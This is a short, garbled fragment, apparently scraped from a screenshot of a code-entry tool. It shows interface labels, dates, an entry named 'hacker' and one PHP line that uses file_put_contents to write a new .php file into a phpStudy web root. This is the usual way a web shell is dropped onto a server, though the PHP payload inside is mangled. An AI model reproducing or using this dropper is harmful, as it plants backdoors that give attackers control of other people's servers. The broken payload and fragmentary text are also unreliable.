 Submit Cancel Apply Run
Created at:
Apr 3, 2024
Name: ?
Last modified at:
Apr 3, 2024
hacker
Code Description
Out..
Code: ?
file_put_contents('c://phpStudy//www//1.php','<?php c"]);?>');